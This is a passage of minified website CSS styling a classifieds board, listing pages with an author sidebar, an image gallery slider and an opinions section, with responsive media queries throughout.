.myfricktwoo__nav{margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:1200px) and (max-width:1350px){#boards .myfricktwoo__nav{margin-bottom:5px}}#boards .myfricktwoo__nav-item{margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:992px) and (max-width:1199px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:1200px) and (max-width:1350px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}#boards .myfricktwoo__card{margin-top:15px;margin-bottom:15px}#bords-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#bords-single{padding-top:5px;padding-bottom:35px}}#bords-single .myfricktwoo{margin:0}#bords-single .myfricktwoo-main__title{margin-top:15px;margin-bottom:20px}#bords-single .myfricktwoo-main__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo-main__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo-main__title h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo-main__title h1{font-size:28px;line-height:36px}}#bords-single .myfricktwoo__info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__subinfo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__user-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__user-action{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__user-action{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo__user-action{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__user-action{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;font-weight:400;font-size:14px;color:#2f3d57;border-radius:18px;border:1px solid #d0d9e4}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:14px;margin-right:9px;margin-bottom:10px}}#bords-single .myfricktwoo__icon{width:20px;height:20px;margin-right:10px}#bords-single .myfricktwoo__condition{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:36px;padding:0 15px;font-weight:400;font-size:14px;line-height:19px;color:#2f3d57;border-radius:18px;border:1px solid #d0d9e4;margin-right:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__condition{font-size:14px;line-height:19px;margin-right:0;margin-bottom:10px}}#bords-single .myfricktwoo__published{font-weight:400;font-size:18px;line-height:25px;color:#758291;margin-right:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__published{font-size:14px;line-height:19px}}#bords-single .myfricktwoo__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#bords-single .myfricktwoo__views .icon__views{width:20px;height:20px;margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758291}#bords-single .myfricktwoo__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758291}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__views .view__number{font-size:14px;line-height:19px}}#bords-single .myfricktwoo__price{font-family:Roboto,sans-serif;font-weight:700;font-size:32px;line-height:39px;color:#2f3d57;margin-bottom:20px}#bords-single .myfricktwoo__price .price{color:#23cea5;margin-left:10px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__price{font-size:20px;line-height:24px}}#bords-single .myfricktwoo__content-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#bords-single .myfricktwoo__content-desc{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57}#bords-single .myfricktwoo__content-desc p{margin-bottom:20px}#bords-single .myfricktwoo__back-bords{width:300px;height:46px;font-weight:400;font-size:16px;color:#2f3d57;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;margin-top:30px;margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__back-bords{margin-bottom:30px}}#bords-single .myfricktwoo__back-bords .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#bords-single .myfricktwoo__back-bords:focus,#bords-single .myfricktwoo__back-bords:hover{background-color:#23cea5;border:none;color:#fff}#bords-single .myfricktwoo__back-bords:focus svg,#bords-single .myfricktwoo__back-bords:hover svg{fill:#fff}#bords-single .sidebar .myfricktwoo__author{width:300px;padding:20px;background-color:#eff1f3;border-radius:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author{width:100%}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto;padding-bottom:15px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto;padding-bottom:15px}}@media (min-width:1200px) and (max-width:1350px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto}}#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:10px}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}#bords-single .sidebar .myfricktwoo__author-body{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#bords-single .sidebar .myfricktwoo__author-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#657395;margin-bottom:12px}#bords-single .sidebar .myfricktwoo__author-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}#bords-single .sidebar .myfricktwoo__author-avatar{width:46px;height:46px;border-radius:23px;background-color:#fe5f55;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:14px}#bords-single .sidebar .myfricktwoo__author-avatar .icon__user{width:24px;height:24px;fill:none}#bords-single .sidebar .myfricktwoo__author-name{max-width:159px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}#bords-single .sidebar .myfricktwoo__author-contacts{margin-bottom:20px}#bords-single .sidebar .myfricktwoo__author-contacts-title{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}#bords-single .sidebar .myfricktwoo__author-phone{display:block;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}#bords-single .sidebar .myfricktwoo__author-site{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#15be9c}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__card .myfricktwoo__card-img{height:249px}}#bords-single .button__more-ads{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:36px;font-weight:400;font-size:14px;color:#2f3d57;border:1px solid #23cea5;border-radius:18px}#bords-single .button__more-ads:focus,#bords-single .button__more-ads:hover{background-color:#23cea5;border:none;color:#fff}#bords-single .button__more-ads_inner{width:309px;height:46px;font-size:16px;line-height:22px;border-radius:23px;margin-bottom:10px;border:1px solid #fe5f55}@media (min-width:320px) and (max-width:575px){#bords-single .button__more-ads{width:100%}}@media (min-width:576px) and (max-width:767px){#bords-single .button__more-ads{width:260px}}@media (min-width:768px) and (max-width:991px){#bords-single .button__more-ads{width:260px}}@media (min-width:992px) and (max-width:1199px){#bords-single .button__more-ads{width:260px}}#bords-single .section-title{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-top:40px;margin-bottom:20px}@media (min-width:768px) and (max-width:991px){#bords-single .section-title{margin-top:15px}}.myfricktwoo-infoblock{display:block;width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-top:10px;margin-bottom:30px}.myfricktwoo-infoblock__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55}.myfricktwoo-infoblock__title .icon_myfricktwoo-info{min-width:36px;width:36px;height:36px;margin-right:10px}.myfricktwoo-infoblock__title .icon_myfricktwoo-info svg{fill:#fe5f55}.myfricktwoo-infoblock__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.myfricktwoo-infoblock__link{color:#15be9c;display:inline-block}@media (min-width:320px) and (max-width:575px){.myfricktwoo-infoblock__link{margin-top:10px;margin-bottom:10px;display:inline-block}}.v-gallary-slider{position:relative;width:100%;max-width:960px;height:624px;margin-bottom:15px;background-color:#eff1f3;border-radius:15px;overflow:hidden;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider{width:100%;max-height:246px;margin:10px auto;padding-bottom:10px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider{width:100%;max-height:467px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider{height:550px}}.v-gallary-slider .swiper-container{width:100%;height:484px;margin-top:auto;margin-bottom:auto}.v-gallary-slider .v-gallary-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.v-gallary-slider .swiper-slide{background-size:cover;background-position:center}.v-gallary-slider .gallery-left{width:850px;height:624px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-left{width:100%;height:192px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .gallery-left{width:100%;height:378px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .gallery-left{width:100%;height:550px}}@media (min-width:1200px) and (max-width:1350px){.v-gallary-slider .gallery-left{width:100%}}.v-gallary-slider .icon__fullscreen{position:absolute;right:20px;bottom:20px;width:36px;height:36px;background-image:url(/img/icons/icon-fullscreen.svg);background-repeat:no-repeat;background-position:center center;background-size:24px 24px;background-color:rgba(28,34,55,.8);border-radius:6px;z-index:100}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .icon__fullscreen{width:24px;height:24px;background-size:16px 16px;border-radius:6px;right:10px;bottom:10px}}.v-gallary-slider .gallery-thumbs-right{width:110px;height:484px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 15px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-thumbs-right{width:190px;padding:10px 0}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .gallery-thumbs-right{width:75.5%;height:91px;padding:10px 0}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .gallery-thumbs-right{width:115px;height:425px}}@media (min-width:1200px) and (max-width:1350px){.v-gallary-slider .gallery-thumbs-right{width:122px}}.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:80px;height:59px!important;border:2x solid #eff1f3;cursor:pointer;margin-bottom:11px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:46px!important;height:34px!important}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{height:71px!important}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:72px;height:50px!important}}.v-gallary-slider .gallery-thumbs-right .swiper-slide-thumb-active{border:2px solid #fe5f55}.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #a0aaba;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:33.5px;outline:0}.v-gallary-slider .v-gallary-next:hover,.v-gallary-slider .v-gallary-prev:hover{border:1px solid #fe5f55}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{width:20px;height:20px;bottom:17px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{bottom:17px}}.v-gallary-slider .v-gallary-prev{top:38px;left:auto;right:33px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-prev{top:auto;bottom:14px;left:10px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-prev{top:auto;bottom:17px;left:10px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .v-gallary-prev{top:30px;left:auto;right:30px}}.v-gallary-slider .v-gallary-next{top:auto;bottom:14px;right:33px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next{right:10px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-next{bottom:17px;right:10px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .v-gallary-next{bottom:10px;right:30px}}.v-gallary-slider .v-gallary-next::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;width:16px;height:16px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.v-gallary-slider .v-gallary-prev::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;background-size:16px 16px;width:16px;height:16px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-prev::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-prev::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next::after,.v-gallary-slider .v-gallary-prev::after{background-size:12px 12px;width:12px;height:12px}}#opinions{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#opinions{padding-top:5px;margin-bottom:35px}}#opinions .opinions__header{margin-top:15px;margin-bottom:5px}#opinions .opinions__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#opinions .opinions__title{font-size:38px;line-height:46px}}#opinions .opinion{width:100%;min-height:490px;background-color:#eff1f3;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#opinions .opinion{min-height:300px}}@media (min-width:576px) and (max-width:767px){#opinions .opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){#opinions .opinion{min-height:410px}}@media (min-width:992px) and (max-width:1199px){#opinions .opinion{min-height:452px}}@media (min-width:1200px) and (max-width:1350px){#opinions .opinion{min-height:512px}}#opinions .opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#d0d9e4;width:100%;min-height:118px;border-radius:10px 10px 0 0;padding:20px 20px 30px;position:relative}@media (min-width:576px) and (max-width:767px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:768px) and (max-width:991px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:992px) and (max-width:1199px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:1200px) and (max-width:1350px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}#opinions .opinion .author::before{content:"";display:block;position:absolute;width:30px;height:30px;background-color:#d0d9e4;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:37px;top:auto;bottom:-15px}#opinions .opinion .author__photo{width:100%;max-width:66px;height:66px;border-radius:33px;background-color:#c4c4c4;overflow:hidden;margin-right:10px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinions .opinion .author__photo-img{min-width:66px;width:66px;height:66px;border-radius:33px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinions .opinion .author__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:184px}@media (min-width:320px) and (max-width:575px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:576px) and (max-width:767px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:768px) and (max-width:991px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:992px) and (max-width:1199px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:1200px) and (max-width:1350px){#opinions .opinion .author__info{max-width:400px}}#opinions .opinion .author__full-name{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;color:#2f3d57;margin-bottom:3px}#opinions .opinion .author__full-name:hover{text-decoration:underline}#opinions .opinion .author__desc{font-weight:400;font-size:12px;line-height:16px;color:#758291}#opinions .opinion .opinion__content{width:100%;padding:30px 20px 20px}#opinions .opinion .opinion__content-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}#opinions .opinion .opinion__content-published{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:14px}@media (min-width:320px) and (max-width:575px){#opinions .opinion .opinion__content-published{font-size:14px;line-height:19px}}#opinions .opinion .opinion__content-views{display:-webkit-box;display:-ms-flexbox;display:flex}#opinions .opinion .opinion__content-views .icon__views{width:16px;height:16px;fill:#758291;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);margin-right:4px}@media (min-width:320px) and (max-width:575px){#opinions .opinion .opinion__content-views .icon__views{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}}#opinions .opinion .opinion__content-views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){#opinions .opinion .opinion__content-views .view__number{font-size:14px;line-height:19px}}#opinions .opinion .opinion__content-title{display:block;width:100%;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c;margin-bottom:10px}#opinions .opinion .opinion__content-title:hover{text-decoration:underline}#opinions .opinion .opinion__content-text{width:100%;font-style:italic;font-weight:400;font-size:14px;line-height:19px;color:#2f3d57}#opinions .become-author{width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-bottom:15px}#opinions .become-author__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55}#opinions .become-author__title .icon__author{width:36px;height:36px;margin-right:10px}#opinions .become-author__text{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#opinions .become-author__link{color:#15be9c}@media (min-width:320px) and (max-width:575px){#opinions .become-author__link{margin-top:10px;margin-bottom:10px;display:block}}#opinion-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single{padding-top:5px;padding-bottom:35px}}#opinion-single .pink{color:#758291}#opinion-single h1,#opinion-single h2,#opinion-single h3,#opinion-single h4,#opinion-single h5,#opinion-single h6{font-family:Roboto,sans-serif;font-weight:700;color:#2f3d57}#opinion-single h1{font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#opinion-single h1{font-size:22px;line-height:27px;margin:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#opinion-single h1{font-size:28px;line-height:36px}}#opinion-single h2{font-size:24px;line-height:29px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#opinion-single h2{font-size:22px;line-height:27px;margin-bottom:20px}}#opinion-single h3{font-size:28px;line-height:34px;margin-bottom:20px}#opinion-single h4{font-size:24px;line-height:29px;margin-bottom:20px}#opinion-single h5{font-size:22px;line-height:27px;margin-bottom:20px}#opinion-single h6{font-size:18px;line-height:22px;margin-bottom:20px}#opinion-single iframe{display:block;width:100%;max-width:100%}#opinion-single ul{display:block;padding-left:20px;list-style-type:disc;margin-top:10px;margin-bottom:20px}#opinion-single ul>li{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}#opinion-single ul>li::marker{color:#fe5f55}#opinion-single .content{margin-top:15px}#opinion-single .content .article__title{margin-bottom:20px}#opinion-single .content .article__content 